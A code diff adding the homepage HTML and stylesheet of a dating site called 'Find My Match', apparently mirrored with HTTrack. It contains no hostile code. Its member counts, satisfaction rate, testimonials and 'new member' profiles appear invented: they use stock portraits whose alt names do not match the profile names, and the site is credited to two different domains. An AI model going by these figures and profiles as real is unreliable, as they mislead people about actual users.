-src="https://c.statcounter.com/13211821/0/f8a39865/1/"
-alt="Web Analytics"
-referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
-<!-- End of Statcounter Code -->
-</body>
-
-</html>+<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
+<html xmlns="http://www.w3.org/1999/xhtml">
+
+
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
+<meta name="viewport" content="width=device-width, initial-scale=1.0" />
+<title>Find My Match - Where Hearts Connect</title>
+<meta name="keywords" content="Find My Match, online dating, meet singles, find love, relationships, matchmaking, findmymatch" />
+<meta name="description" content="Find My Match - America's most trusted online dating platform. Connect with thousands of verified singles and find your perfect partner today at findmymatch.ebookdesire.com" />
+<link href="templatemo_style.css" rel="stylesheet" type="text/css" />
+<script language="javascript" type="text/javascript">
+function clearText(field)
+{
+    if (field.defaultValue == field.value) field.value = '';
+    else if (field.value == '') field.value = field.defaultValue;
+}
+</script>
+</head>
+<body>
+<div id="templatemo_container">
+	<div id="templatemo_header">
+        <div id="site_logo">
+            <span class="logo_heart">&#10084;</span>
+            <span class="logo_text">Find<span class="logo_accent">My</span>Match</span>
+            <p class="logo_tagline">Where Every Heart Finds Its Perfect Match</p>
+        </div>
+        <div id="templatemo_login_box">
+            <form method="get" action="#">
+                <label>Email</label><input class="inputfield" name="email_address" type="text" placeholder="your@email.com" />&nbsp;&nbsp;&nbsp;
+                <label>Password</label><input class="inputfield" name="password" type="password" placeholder="Password" />
+                <input class="button" type="submit" name="Submit" value="Login" />
+            </form>
+            <a href="#" class="signup_link">&#43; Create Free Account</a>
+        </div> <!-- end of login box -->
+    </div> <!-- end of header -->
+    
+    <div id="templatemo_menu">
+    	<ul>
+            <li><a href="index-2.html" class="current">Home</a></li>
+            <li><a href="search.html">Search Singles</a></li>
+            <li><a href="success-stories.html">Success Stories</a></li>
+            <li><a href="search.html">New Members</a></li>  
+            <li><a href="#">My Profile</a></li> 
+            <li><a href="about.html">About Us</a></li>                     
+            <li><a href="contact.html">Contact Us</a></li>
+    	</ul>
+    </div> <!-- end of menu -->
+
+    <!-- HERO BANNER -->
+    <div id="hero_banner">
+        <div id="hero_text">
+            <h1>Find Your Perfect Match Today</h1>
+            <p>Join over <strong>500,000 singles</strong> who have already discovered meaningful connections on Find My Match. Your love story starts here.</p>
+                <a href="#" class="cta_button">Join Free Now &raquo;</a>
+            <a href="search.html" class="cta_button_secondary">Browse Profiles &raquo;</a>
+        </div>
+        <div id="hero_stats">
+            <div class="stat_box">
+                <span class="stat_number">500K+</span>
+                <span class="stat_label">Active Members</span>
+            </div>
+            <div class="stat_box">
+                <span class="stat_number">10K+</span>
+                <span class="stat_label">Couples Matched</span>
+            </div>
+            <div class="stat_box">
+                <span class="stat_number">98%</span>
+                <span class="stat_label">Satisfaction Rate</span>
+            </div>
+        </div>
+    </div>
+    <!-- end of hero banner -->
+    
+    <div id="templatemo_content">
+    
+    	<div id="templatemo_content_left">
+			<div class="content_left_section_01">
+                <div class="welcome_title"></div>
+                <img src="../randomuser.me/api/portraits/women/44.jpg" alt="Happy couple" style="float: right" />
+                <h2 class="section_heading">Welcome to Find My Match</h2>
+                <p>
+                At <strong>Find My Match</strong>, we believe that everyone deserves to find love. Our intelligent matchmaking system connects you with compatible singles based on your personality, interests, and relationship goals. Whether you're looking for a soulmate, a long-term partner, or a meaningful connection &mdash; you've come to the right place.
+                </p>
+                <p>
+                Our platform is safe, secure, and easy to use. With thousands of verified profiles and powerful search tools, finding your perfect partner has never been easier. <strong>Sign up for free</strong> today and start your journey toward lasting love.
+                </p>
+                <div class="features_row">
+                    <div class="feature_item">
+                        <span class="feature_icon">&#128274;</span>
+                        <strong>Safe &amp; Secure</strong>
+                        <p>All profiles are verified. Your privacy is our top priority.</p>
+                    </div>
+                    <div class="feature_item">
+                        <span class="feature_icon">&#10084;</span>
+                        <strong>Smart Matching</strong>
+                        <p>Our algorithm finds your most compatible partners.</p>
+                    </div>
+                    <div class="feature_item">
+                        <span class="feature_icon">&#128172;</span>
+                        <strong>Free to Chat</strong>
+                        <p>Message your matches instantly and for free.</p>
+                    </div>
+                </div>
+            </div>
+        
+        	<div class="cleaner_with_divider">&nbsp;</div>
+            
+            <div class="content_left_section_02">
+                <div class="latest_profile_title">New Members</div>
+                
+                <div class="latest_profile_box">
+                	<img src="../randomuser.me/api/portraits/women/12.jpg" alt="Sarah" />
+                	<div class="name">Emily R.</div>
+               		Age: 26 &bull; Los Angeles, CA<br />
+               	    Loves hiking, cooking &amp; travel. Looking for a genuine connection.<br />
+                    <div class="readmore"><a href="#">View Profile &raquo;</a></div>
+                </div>
+            
+            	<div class="cleaner_with_width">&nbsp;</div>
+            
+                <div class="latest_profile_box">
+                	<img src="../randomuser.me/api/portraits/women/28.jpg" alt="Priya" />
+                	<div class="name">Jessica M.</div>
+               		Age: 28 &bull; New York, NY<br />
+                	Software engineer &amp; bookworm. Seeking a kind, ambitious partner.<br />
+                	<div class="readmore"><a href="#">View Profile &raquo;</a></div>
+                </div>
+            
+           		<div class="cleaner_with_height">&nbsp;</div>
+            
+                <div class="latest_profile_box">
+                	<img src="../randomuser.me/api/portraits/women/42.jpg" alt="Ananya" />
+                	<div class="name">Sophia L.</div>
+               		Age: 24 &bull; Chicago, IL<br />
+                	Dancer, foodie &amp; adventure seeker. Ready for a new chapter.<br />
+                    <div class="readmore"><a href="#">View Profile &raquo;</a></div>
+                </div>
+            
+            	<div class="cleaner_with_width">&nbsp;</div>
+            
+                <div class="latest_profile_box">
+                	<img src="../randomuser.me/api/portraits/women/55.jpg" alt="Neha" />
+                	<div class="name">Ashley K.</div>
+               		Age: 30 &bull; Austin, TX<br />
+                	Doctor &amp; yoga enthusiast. Values honesty and deep conversations.<br />
+                    <div class="readmore"><a href="#">View Profile &raquo;</a></div>
+                </div>
+                            
+            	<div class="cleaner">&nbsp;</div>
+           		<span></span>
+            </div> <!-- end of section 2 -->
+
+            <!-- HOW IT WORKS -->
+            <div id="how_it_works">
+                <h2>How Find My Match Works</h2>
+                <div class="steps_row">
+                    <div class="step_item">
+                        <div class="step_number">1</div>
+                        <strong>Create Your Profile</strong>
+                        <p>Sign up for free and build your profile in minutes.</p>
+                    </div>
+                    <div class="step_item">
+                        <div class="step_number">2</div>
+                        <strong>Discover Matches</strong>
+                        <p>Browse profiles or let our smart algorithm suggest matches.</p>
+                    </div>
+                    <div class="step_item">
+                        <div class="step_number">3</div>
+                        <strong>Connect &amp; Chat</strong>
+                        <p>Send a message, break the ice, and start your love story.</p>
+                    </div>
+                </div>
+            </div>
+       
+        </div> <!-- end of content left -->
+        
+      	<div id="templatemo_content_right">
+  
+            <div id="templatmeo_quick_search">
+				<h1>&#128269; Quick Search</h1>
+                <form method="get" action="#">
+                
+                	<div class="form_row">
+                    	<label>I am a</label>
+                        <select name="i_am">
+                            <option>Man</option>
+                            <option>Woman</option>
+                            <option>Other</option>
+                        </select>&nbsp;&nbsp;
+                        
+                    	<label>Seeking</label>
+                        <select name="seeking">
+	                        <option>Woman</option>
+	                        <option>Man</option>
+	                        <option>Either</option>
+                        </select>
+                    </div>
+                    
+                    <div class="form_row">
+	                    <label>Looking for</label>
+                        <select name="looking_for">
+	                        <option>A Long-term Relationship</option>
+                            <option>Friendship</option>
+                            <option>A Date</option>
+                            <option>Marriage</option>
+                        </select>
+                    </div>
+                    
+                    <div class="form_row">
+	                    <label>Age Range</label>
+                        <select name="age_min">
+	                        <option>18</option><option>20</option><option>22</option><option>24</option>
+	                        <option>26</option><option>28</option><option>30</option><option>35</option>
+	                        <option>40</option><option>45</option><option>50</option>
+                        </select>
+                        &nbsp;to&nbsp;
+                        <select name="age_max">
+	                        <option>25</option><option>30</option><option>35</option><option>40</option>
+	                        <option>45</option><option>50</option><option>55</option><option>60</option>
+                        </select>
+                    </div>
+                    
+                    <div class="form_row">
+	                    <label>City / Location</label>
+                      <input class="inputfield" name="location" type="text" placeholder="e.g. Mumbai, Delhi..." />
+                    </div>
+                    
+                    <div class="form_row">
+	                    <label>With Photo</label><input type="checkbox" name="with_photo" checked="checked" />
+                    </div>
+                    <input type="submit" value="Find My Match" id="Submit" />
+                    
+                </form>
+                <div class="cleaner">&nbsp;</div>
+                <span></span>            	
+            </div> <!-- end of quick search -->
+            
+            <div class="content_right_section">
+            	<h1>&#10084; Success Stories</h1>
+                <img src="../randomuser.me/api/portraits/men/32.jpg" alt="Rahul" />
+                <h2>Ryan &amp; Emma &mdash; New York, NY</h2>
+                <p>&ldquo;We never imagined we&rsquo;d find each other online, but Find My Match made it possible. Within 3 months we knew we were meant for each other. We&rsquo;re now happily engaged!&rdquo;
+                </p>
+                <a href="#" class="readmore">Read Their Story &raquo;</a>
+            </div>
+
+            <div class="content_right_section" style="margin-top:20px;">
+                <h1>&#128483; Testimonials</h1>
+                <div class="testimonial_box">
+                    <p><em>&ldquo;Find My Match is the best dating platform I&rsquo;ve used. Profiles are genuine and the chat feature is amazing!&rdquo;</em></p>
+                    <strong>&mdash; Olivia D., Denver, CO</strong>
+                </div>
+                <div class="testimonial_box" style="margin-top:10px;">
+                    <p><em>&ldquo;I found my life partner here in 2 months. Highly recommend to anyone seeking a serious relationship.&rdquo;</em></p>
+                    <strong>&mdash; Marcus P., Atlanta, GA</strong>
+                </div>
+                <a href="#" class="readmore">More Stories &raquo;</a>
+            </div>
+
+            <div class="content_right_section" style="margin-top:20px;">
+                <h1>&#11088; Membership Plans</h1>
+                <div class="plan_box">
+                    <strong>Free</strong>
+                    <p>Browse profiles, create your account &amp; receive messages.</p>
+                </div>
+                <div class="plan_box plan_premium">
+                    <strong>&#128081; Premium</strong>
+                    <p>Unlimited messaging, see who liked you &amp; advanced search filters.</p>
+                    <a href="#" class="cta_small">Upgrade Now &raquo;</a>
+                </div>
+            </div>
+                
+        </div> <!-- end of content right -->
+        
+        
+        <div class="cleaner_with_height">&nbsp;</div>
+    </div> <!-- end of content -->
+    
+    <div id="templatemo_footer">
+        <div id="footer_links">
+            <a href="#">Home</a> |
+            <a href="search.html">Search Singles</a> |
+            <a href="terms.html">Terms of Use</a> |
+            <a href="privacy.html">Privacy Policy</a> |
+            <a href="#">Safety Tips</a> |
+            <a href="#">FAQs</a> |
+            <a href="#">Contact Us</a>
+        </div>
+        <div id="footer_social">
+        <a href="#" class="social_link fb">Facebook</a>
+            <a href="#" class="social_link ig">Instagram</a>
+            <a href="#" class="social_link tw">Twitter</a>
+        </div>
+        <p id="footer_copy">
+            Copyright &copy; 2024 <strong><a href="index.html">newclassicupdates.online</a></strong> &mdash; All Rights Reserved.<br />
+            <small>Find My Match is committed to helping singles find meaningful, lasting relationships.</small>
+        </p>
+	</div> <!-- end of footer -->
+
+</div><!-- end of container -->
+
+
+</body>
+
+<!-- Mirrored from findmymatch.ebookdesire.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 26 Mar 2026 11:18:28 GMT -->
+</html>
--- a/templatemo_style.css
+++ b/templatemo_style.css
@@ -0,0 +1,280 @@
+/* ===========================================
+   FIND MY MATCH - Professional Dating Website
+   findmymatch.ebookdesire.com
+   =========================================== */
+
+@import url('https://fonts.googleapis.com/css2?family=Nunito:wght@400;600;700;800;900&amp;family=Playfair+Display:wght@700&amp;display=swap');
+
+* { box-sizing: border-box; }
+
+body {
+    margin: 0; padding: 0;
+    font-family: 'Nunito', Verdana, Arial, sans-serif;
+    font-size: 13px; color: #333; line-height: 1.6;
+    background: #5c0029;
+}
+a:link, a:visited { color: #c2185b; text-decoration: none; font-weight: 600; }
+a:hover, a:active { color: #880e4f; text-decoration: underline; }
+p { margin: 0 0 10px 0; padding: 0; }
+img { max-width: 100%; display: inline-block; }
+
+/* ============ CONTAINER ============ */
+#templatemo_container {
+    width: 960px; margin: 0 auto;
+    background: #fff;
+    box-shadow: 0 0 60px rgba(0,0,0,0.5);
+    min-height: 100vh;
+}
+
+/* ============ HEADER ============ */
+#templatemo_header {
+    width: 100%; min-height: 95px;
+    padding: 15px 25px;
+    background: linear-gradient(135deg, #3d0020 0%, #880e4f 55%, #c2185b 100%);
+    overflow: hidden;
+}
+#site_logo { float: left; padding-top: 6px; }
+#site_logo .logo_heart { font-size: 30px; color: #ffd700; vertical-align: middle; margin-right: 5px; }
+#site_logo .logo_text { font-family: 'Playfair Display', serif; font-size: 26px; font-weight: 700; color: #fff; letter-spacing: -0.5px; vertical-align: middle; }
+#site_logo .logo_accent { color: #ffd700; }
+#site_logo .logo_tagline { margin: 3px 0 0 38px; padding: 0; font-size: 11px; color: rgba(255,255,255,0.72); font-style: italic; }
+
+#templatemo_login_box { float: right; text-align: right; padding-top: 8px; }
+#templatemo_login_box form { display: flex; align-items: center; gap: 7px; color: #fff; font-size: 12px; margin: 0; padding: 0; float: none; margin-right: 0; }
+#templatemo_login_box form label { color: rgba(255,255,255,0.8); font-size: 11px; font-weight: 700; margin-right: 0; text-transform: uppercase; letter-spacing: 0.3px; }
+#templatemo_login_box .inputfield { width: 118px; height: 32px; padding: 0 10px; background: rgba(255,255,255,0.15); border: 1px solid rgba(255,255,255,0.3); border-radius: 5px; color: #fff; font-size: 12px; font-family: 'Nunito', sans-serif; }
+#templatemo_login_box .inputfield::placeholder { color: rgba(255,255,255,0.5); }
+#templatemo_login_box .button { height: 32px; padding: 0 16px; background: #ffd700; border: none; border-radius: 5px; color: #880e4f; font-size: 12px; font-weight: 900; cursor: pointer; font-family: 'Nunito', sans-serif; width: auto; margin: 0; letter-spacing: 0.3px; transition: background 0.2s; }
+#templatemo_login_box .button:hover { background: #ffe033; }
+.signup_link { display: block; margin-top: 8px; font-size: 12px; color: #ffd700 !important; font-weight: 700; }
+.signup_link:hover { text-decoration: underline !important; }
+
+/* ============ NAVIGATION ============ */
+#templatemo_menu { clear: both; width: 100%; background: #5c0029; }
+#templatemo_menu ul { list-style: none; margin: 0; padding: 0; display: flex; }
+#templatemo_menu ul li { display: block; }
+#templatemo_menu ul li a { display: block; padding: 14px 15px; font-size: 12px; font-weight: 700; color: rgba(255,255,255,0.8) !important; text-decoration: none !important; letter-spacing: 0.2px; transition: background 0.2s, color 0.2s; border-right: 1px solid rgba(255,255,255,0.08); }
+#templatemo_menu ul li a:hover, #templatemo_menu ul li a.current { background: #c2185b; color: #fff !important; text-decoration: none !important; }
+
+/* ============ HERO BANNER ============ */
+#hero_banner { background: linear-gradient(135deg, #2d0018 0%, #880e4f 45%, #d81b60 100%); padding: 38px 30px; overflow: hidden; }
+#hero_text { float: left; width: 545px; }
+#hero_text h1 { margin: 0 0 14px; padding: 0; font-family: 'Playfair Display', serif; font-size: 32px; color: #fff; line-height: 1.25; }
+#hero_text p { margin: 0 0 22px; color: rgba(255,255,255,0.85); font-size: 14px; line-height: 1.7; }
+.cta_button { display: inline-block; background: #ffd700; color: #880e4f !important; padding: 12px 26px; border-radius: 28px; font-size: 13px; font-weight: 900; text-decoration: none !important; margin-right: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.25); transition: transform 0.2s, box-shadow 0.2s; }
+.cta_button:hover { transform: translateY(-2px); box-shadow: 0 6px 22px rgba(0,0,0,0.3); text-decoration: none !important; }
+.cta_button_secondary { display: inline-block; background: transparent; border: 2px solid rgba(255,255,255,0.7); color: #fff !important; padding: 10px 22px; border-radius: 28px; font-size: 13px; font-weight: 700; text-decoration: none !important; transition: background 0.2s; }
+.cta_button_secondary:hover { background: rgba(255,255,255,0.15); text-decoration: none !important; }
+#hero_stats { float: right; width: 300px; text-align: center; padding-top: 12px; }
+.stat_box { display: inline-block; width: 87px; margin: 5px; background: rgba(255,255,255,0.12); border-radius: 10px; padding: 14px 8px; border: 1px solid rgba(255,255,255,0.2); }
+.stat_number { display: block; font-size: 24px; font-weight: 900; color: #ffd700; line-height: 1; }
+.stat_label { display: block; font-size: 10px; color: rgba(255,255,255,0.75); text-transform: uppercase; letter-spacing: 0.6px; margin-top: 5px; }
+
+/* ============ MAIN CONTENT AREA ============ */
+#templatemo_content { padding: 28px 20px 15px; background: #f5f5f5; overflow: hidden; }
+#templatemo_content_left { float: left; width: 590px; }
+#templatemo_content_right { float: right; width: 320px; }
+
+/* --- Welcome Section --- */
+.content_left_section_01 { background: #fff; border-radius: 10px; padding: 24px; margin-bottom: 20px; box-shadow: 0 2px 16px rgba(0,0,0,0.07); }
+.welcome_title { display: none; }
+.content_left_section_01 img { border-radius: 10px; border: 3px solid #f8bbd0 !important; margin-left: 16px; float: right; width: 190px; height: 190px; object-fit: cover; }
+.section_heading { font-family: 'Playfair Display', serif; font-size: 22px; color: #880e4f; margin: 0 0 14px; padding: 0 0 12px; border-bottom: 2px solid #f8bbd0; }
+#templatemo_content_left p { color: #555; font-size: 13px; margin: 0 0 11px; line-height: 1.7; padding: 0; }
+
+/* --- Feature Icons --- */
+.features_row { clear: both; margin-top: 20px; display: flex; gap: 10px; }
+.feature_item { flex: 1; padding: 16px 12px; text-align: center; background: #fce4ec; border-radius: 8px; border-top: 3px solid #c2185b; }
+.feature_icon { display: block; font-size: 26px; margin-bottom: 7px; }
+.feature_item strong { display: block; color: #880e4f; font-size: 12px; margin-bottom: 5px; font-weight: 800; }
+.feature_item p { color: #777; font-size: 11px; margin: 0 !important; line-height: 1.5; padding: 0 !important; }
+
+/* --- New Members Section --- */
+.cleaner_with_divider { clear: both; height: 1px; font-size: 1px; margin: 0 0 20px; }
+.content_left_section_02 { background: linear-gradient(135deg, #880e4f 0%, #c2185b 100%); border-radius: 10px; padding: 22px; margin-bottom: 20px; overflow: hidden; }
+.latest_profile_title { font-family: 'Playfair Display', serif; font-size: 20px; color: #fff; margin-bottom: 18px; padding-bottom: 12px; border-bottom: 1px solid rgba(255,255,255,0.22); font-weight: 700; background: none; padding-left: 0; }
+.content_left_section_02 span { display: none; }
+.latest_profile_box { float: left; width: calc(50% - 8px); background: rgba(255,255,255,0.12); border-radius: 8px; padding: 12px; margin-bottom: 14px; color: rgba(255,255,255,0.92); font-size: 12px; line-height: 1.55; border: 1px solid rgba(255,255,255,0.15); }
+.cleaner_with_width { float: left; display: inline-block; height: 1px; width: 16px; font-size: 1px; }
+.latest_profile_box img { border-radius: 50%; border: 3px solid rgba(255,255,255,0.5) !important; float: left; margin-right: 10px; padding: 0 !important; width: 54px; height: 54px; object-fit: cover; }
+.latest_profile_box .name { font-weight: 800; color: #fff; font-size: 13px; margin-bottom: 2px; }
+.latest_profile_box .readmore { margin-top: 6px; }
+.latest_profile_box .readmore a { display: inline-block; padding: 3px 10px; background: rgba(255,255,255,0.22); border-radius: 12px; color: #fff !important; font-size: 11px; font-weight: 700; }
+.latest_profile_box .readmore a:hover { background: rgba(255,255,255,0.38); text-decoration: none !important; }
+
+/* --- How It Works --- */
+#how_it_works { background: #fff; border-radius: 10px; padding: 24px; margin-bottom: 20px; box-shadow: 0 2px 16px rgba(0,0,0,0.07); }
+#how_it_works h2 { font-family: 'Playfair Display', serif; color: #880e4f; font-size: 20px; margin: 0 0 18px; padding: 0 0 11px; border-bottom: 2px solid #f8bbd0; }
+.steps_row { display: flex; gap: 14px; }
+.step_item { flex: 1; text-align: center; padding: 18px 10px; background: #fce4ec; border-radius: 8px; }
+.step_number { width: 44px; height: 44px; line-height: 44px; border-radius: 50%; background: linear-gradient(135deg, #c2185b, #880e4f); color: #fff; font-size: 20px; font-weight: 900; margin: 0 auto 10px; box-shadow: 0 4px 12px rgba(194,24,91,0.4); }
+.step_item strong { display: block; color: #880e4f; font-size: 13px; font-weight: 800; margin-bottom: 6px; }
+.step_item p { color: #666; font-size: 11px; margin: 0 !important; line-height: 1.5; padding: 0 !important; }
+
+/* ============ RIGHT COLUMN ============ */
+/* --- Quick Search --- */
+#templatmeo_quick_search { background: linear-gradient(160deg, #c2185b 0%, #880e4f 100%); border-radius: 10px; margin-bottom: 20px; overflow: hidden; box-shadow: 0 5px 20px rgba(136,14,79,0.35); }
+#templatmeo_quick_search h1 { margin: 0; font-family: 'Playfair Display', serif; font-size: 18px; color: #fff; padding: 18px 20px 14px; font-weight: 700; border-bottom: 1px solid rgba(255,255,255,0.2); letter-spacing: 0.2px; }
+#templatmeo_quick_search form { padding: 16px 20px 20px; margin: 0; text-align: left; }
+#templatmeo_quick_search form .form_row { margin-bottom: 13px; }
+#templatmeo_quick_search form label { display: block; color: rgba(255,255,255,0.85); font-size: 11px; font-weight: 700; text-transform: uppercase; letter-spacing: 0.5px; margin-bottom: 5px; width: auto; margin-right: 0; }
+#templatmeo_quick_search form select { width: 100%; padding: 8px 10px; background: rgba(255,255,255,0.15); border: 1px solid rgba(255,255,255,0.3); border-radius: 5px; color: #fff; font-size: 12px; font-family: 'Nunito', sans-serif; }
+#templatmeo_quick_search form select option { color: #333; background: #fff; }
+#templatmeo_quick_search .inputfield { width: 100%; padding: 8px 10px; background: rgba(255,255,255,0.15); border: 1px solid rgba(255,255,255,0.3); border-radius: 5px; color: #fff; font-size: 12px; font-family: 'Nunito', sans-serif; height: auto; }
+#templatmeo_quick_search .inputfield::placeholder { color: rgba(255,255,255,0.55); }
+.form_row_inline { display: flex; gap: 8px; }
+.form_row_inline select { flex: 1; }
+#templatmeo_quick_search span { display: none; }
+.cleaner { clear: both; width: 100%; height: 1px; font-size: 1px; }
+#Submit { width: 100%; padding: 13px; background: #ffd700; color: #880e4f; border: none; border-radius: 6px; font-size: 14px; font-weight: 900; cursor: pointer; font-family: 'Nunito', sans-serif; margin-top: 6px; letter-spacing: 0.3px; transition: background 0.2s, transform 0.2s; }
+#Submit:hover { background: #ffe033; transform: translateY(-1px); }
+
+/* --- Right Content Sections --- */
+.content_right_section { background: #fff; border-radius: 10px; padding: 18px; margin-bottom: 18px; box-shadow: 0 2px 14px rgba(0,0,0,0.07); }
+.content_right_section h1 { font-family: 'Playfair Display', serif; font-size: 18px; color: #880e4f; margin: 0 0 14px; padding: 0 0 10px; border-bottom: 2px solid #f8bbd0; font-weight: 700; }
+.content_right_section h2 { font-size: 14px; font-weight: 800; color: #333; margin: 0 0 7px; padding: 0; }
+.content_right_section p { font-size: 12px; color: #666; margin: 0 0 10px; line-height: 1.65; padding: 0; }
+.content_right_section img { width: 100%; height: 155px; object-fit: cover; border-radius: 7px; border: none !important; margin-bottom: 13px; }
+a.readmore, .readmore a { display: inline-block; color: #c2185b !important; font-weight: 700; font-size: 12px; }
+a.readmore:hover, .readmore a:hover { color: #880e4f !important; text-decoration: underline; }
+
+/* Testimonials */
+.testimonial_box { padding: 12px 14px; background: #fce4ec; border-left: 4px solid #c2185b; border-radius: 0 7px 7px 0; margin-bottom: 10px; }
+.testimonial_box p { color: #555; font-size: 12px; margin: 0 0 5px; font-style: italic; line-height: 1.5; padding: 0; }
+.testimonial_box strong { font-size: 11px; color: #880e4f; }
+
+/* Plans */
+.plan_box { padding: 13px 15px; margin-bottom: 10px; background: #fce4ec; border-radius: 7px; border: 1px solid #f8bbd0; }
+.plan_box strong { display: block; color: #880e4f; font-size: 13px; font-weight: 800; margin-bottom: 5px; }
+.plan_box p { color: #666; font-size: 12px; margin: 0; padding: 0; }
+.plan_box.plan_premium { background: linear-gradient(135deg, #880e4f, #c2185b); border: none; box-shadow: 0 4px 16px rgba(136,14,79,0.3); }
+.plan_box.plan_premium strong { color: #ffd700; }
+.plan_box.plan_premium p { color: rgba(255,255,255,0.82); margin: 0 0 9px; }
+.cta_small { display: inline-block; background: #ffd700; color: #880e4f !important; padding: 5px 14px; border-radius: 12px; font-size: 11px; font-weight: 800; text-decoration: none !important; }
+.cta_small:hover { background: #ffe033; text-decoration: none !important; }
+
+/* ============ CLEANERS ============ */
+.cleaner_with_height { clear: both; width: 100%; height: 20px; font-size: 1px; }
+
+/* ============ FOOTER ============ */
+#templatemo_footer { clear: both; background: #1a000d; padding: 30px 30px 22px; text-align: center; }
+#footer_links { margin-bottom: 14px; }
+#footer_links a { color: rgba(255,255,255,0.65) !important; font-weight: 600; margin: 0 8px; font-size: 12px; }
+#footer_links a:hover { color: #ffd700 !important; text-decoration: none !important; }
+#footer_social { margin-bottom: 16px; }
+.social_link { display: inline-block; margin: 0 5px; padding: 6px 18px; border-radius: 20px; font-size: 11px; font-weight: 800; text-decoration: none !important; }
+.social_link.fb { background: #1877f2; color: #fff !important; }
+.social_link.ig { background: linear-gradient(135deg, #833ab4, #fd1d1d, #fcb045); color: #fff !important; }
+.social_link.tw { background: #1da1f2; color: #fff !important; }
+.social_link:hover { opacity: 0.82; text-decoration: none !important; }
+#footer_copy { color: rgba(255,255,255,0.45); font-size: 11px; line-height: 1.85; margin: 0; padding: 0; }
+#footer_copy a { color: #ffd700 !important; font-weight: 700; }
+#footer_copy strong a { color: #ffd700 !important; }
+
+/* ============ PAGE HERO (inner pages) ============ */
+.page_hero { background: linear-gradient(135deg, #3d0020 0%, #880e4f 50%, #c2185b 100%); padding: 34px 30px; color: #fff; text-align: center; }
+.page_hero h1 { font-family: 'Playfair Display', serif; font-size: 30px; color: #fff; margin: 0 0 8px; }
+.page_hero p { color: rgba(255,255,255,0.82); font-size: 14px; margin: 0; }
+
+/* ============ PAGE CONTENT (Terms / Privacy) ============ */
+.page_content { background: #fff; padding: 32px 40px 45px; }
+.page_content h1 { font-family: 'Playfair Display', serif; font-size: 28px; color: #880e4f; margin: 0 0 5px; padding: 0 0 14px; border-bottom: 3px solid #c2185b; }
+.page_content .last_updated { color: #999; font-size: 11px; margin-bottom: 26px; display: block; }
+.page_content h2 { font-size: 15px; font-weight: 800; color: #880e4f; margin: 26px 0 9px; padding: 0 0 7px; border-bottom: 1px solid #f8bbd0; }
+.page_content p { color: #555; font-size: 13px; margin: 0 0 12px; padding: 0; line-height: 1.75; }
+.page_content li { color: #555; font-size: 13px; line-height: 1.75; margin-bottom: 5px; }
+.page_content ul { margin: 0 0 13px 22px; padding: 0; }
+.highlight_box { background: #fce4ec; border-left: 4px solid #c2185b; padding: 14px 18px; margin: 16px 0; border-radius: 0 7px 7px 0; }
+.highlight_box p { margin: 0; color: #555; font-size: 13px; }
+.data_table { width: 100%; border-collapse: collapse; margin: 14px 0; font-size: 12px; }
+.data_table th { background: #c2185b; color: #fff; padding: 9px 13px; text-align: left; font-weight: 800; }
+.data_table td { padding: 9px 13px; border-bottom: 1px solid #f8bbd0; color: #555; vertical-align: top; }
+.data_table tr:nth-child(even) td { background: #fff8fb; }
+
+/* ============ SEARCH / PROFILE GRID ============ */
+.profile_grid_wrapper { background: #f5f5f5; padding: 25px 20px; }
+.filter_bar { background: #fff; border-radius: 8px; padding: 16px 20px; margin-bottom: 22px; box-shadow: 0 2px 12px rgba(0,0,0,0.07); display: flex; gap: 12px; align-items: center; flex-wrap: wrap; }
+.filter_bar label { font-size: 12px; font-weight: 700; color: #880e4f; text-transform: uppercase; letter-spacing: 0.3px; }
+.filter_bar select, .filter_bar input[type="text"] { padding: 7px 10px; border: 1px solid #f8bbd0; border-radius: 5px; font-size: 12px; font-family: 'Nunito', sans-serif; color: #333; background: #fafafa; }
+.filter_bar button { padding: 8px 20px; background: #c2185b; color: #fff; border: none; border-radius: 5px; font-size: 12px; font-weight: 800; cursor: pointer; font-family: 'Nunito', sans-serif; transition: background 0.2s; }
+.filter_bar button:hover { background: #880e4f; }
+.profiles_count { font-size: 12px; color: #888; margin-bottom: 16px; }
+.profile_grid { display: flex; flex-wrap: wrap; gap: 16px; }
+.profile_card { background: #fff; border-radius: 10px; overflow: hidden; width: calc(33.333% - 11px); box-shadow: 0 3px 14px rgba(0,0,0,0.09); transition: transform 0.2s, box-shadow 0.2s; border: 1px solid #f8bbd0; }
+.profile_card:hover { transform: translateY(-5px); box-shadow: 0 10px 28px rgba(136,14,79,0.18); }
+.profile_card_img { position: relative; }
+.profile_card_img img { width: 100%; height: 200px; object-fit: cover; border: none !important; border-radius: 0; display: block; }
+.profile_card_badge { position: absolute; top: 10px; right: 10px; background: #4caf50; color: #fff; font-size: 10px; font-weight: 800; padding: 2px 8px; border-radius: 10px; letter-spacing: 0.3px; }
+.profile_card_body { padding: 14px 16px 16px; }
+.profile_card_name { font-size: 16px; font-weight: 900; color: #880e4f; margin-bottom: 2px; }
+.profile_card_meta { font-size: 11px; color: #888; margin-bottom: 9px; }
+.profile_card_bio { font-size: 12px; color: #666; line-height: 1.55; margin-bottom: 11px; }
+.profile_card_tags span { display: inline-block; background: #fce4ec; color: #880e4f; font-size: 10px; padding: 2px 9px; border-radius: 10px; margin-right: 4px; margin-bottom: 4px; font-weight: 700; }
+.profile_card_btn { display: block; text-align: center; background: linear-gradient(135deg, #c2185b, #880e4f); color: #fff !important; padding: 9px; border-radius: 6px; font-size: 12px; font-weight: 800; margin-top: 12px; text-decoration: none !important; letter-spacing: 0.3px; transition: opacity 0.2s; }
+.profile_card_btn:hover { opacity: 0.88; text-decoration: none !important; }
+
+/* ============ SUCCESS STORIES PAGE ============ */
+.stories_grid { display: flex; flex-wrap: wrap; gap: 20px; padding: 25px 20px; background: #f5f5f5; }
+.story_card { background: #fff; border-radius: 10px; overflow: hidden; width: calc(50% - 10px); box-shadow: 0 3px 14px rgba(0,0,0,0.09); border: 1px solid #f8bbd0; }
+.story_card_photos { display: flex; height: 140px; }
+.story_card_photos img { width: 50%; object-fit: cover; border: none !important; }
+.story_card_body { padding: 18px; }
+.story_card_names { font-family: 'Playfair Display', serif; font-size: 18px; color: #880e4f; margin-bottom: 4px; font-weight: 700; }
+.story_card_meta { font-size: 11px; color: #888; margin-bottom: 12px; }
+.story_card_quote { font-size: 13px; color: #555; line-height: 1.7; font-style: italic; border-left: 3px solid #c2185b; padding-left: 12px; margin-bottom: 12px; }
